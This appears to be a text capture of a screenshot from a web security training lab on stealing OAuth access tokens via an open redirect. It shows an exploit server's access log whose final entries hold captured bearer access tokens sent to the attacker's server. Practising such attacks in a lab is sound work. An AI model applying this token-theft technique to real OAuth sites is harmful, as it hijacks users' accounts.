 All labs | Web Security Ac
Lab: SSRF via OpenID dyn
Stealing OAuth access to
Exploit Server: Stealing O
exploit-0a7d00cb0349ad
Exploit Server: Stealing O
https://exploit-0a7d00cb0349ad4b80232fdd013f0063.exploit-server.net/log
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Stealing OAuth access tokens via an open redirect
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
82.76.155.119 2024-12-16 09:45:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:45:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:49:44 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:49:44 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:49:47 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:50:18 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:50:22 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:50:27 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:51:07 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:56:47 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:56:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 09:59:38 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:01:56 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:01:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:02:07 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:02:08 +0000 "GET /?access_token=eYbM6BQcxk0WVqRxU7EFGQwxhlTd-ZbIw8M5HuwqAi8&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent
82.76.155.119 2024-12-16 10:02:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:02:33 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
82.76.155.119 2024-12-16 10:02:33 +0000 "GET /?access_token=CHWVWlloWAey20bdCugIemoQAEYnWTdkiBfaDX0qTKU&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent